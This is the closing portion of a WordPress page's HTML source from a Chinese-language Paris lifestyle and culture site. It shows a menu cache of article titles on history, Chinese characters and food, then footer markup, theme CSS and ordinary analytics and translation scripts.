src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-86941693"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d3ffa2b431
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"fc929ee469","post_grid_pagination_nonce":"47026c0244","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"zhengfaxitong","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_13651930-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['13651930'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_13651930-js-before
/* ]]> */
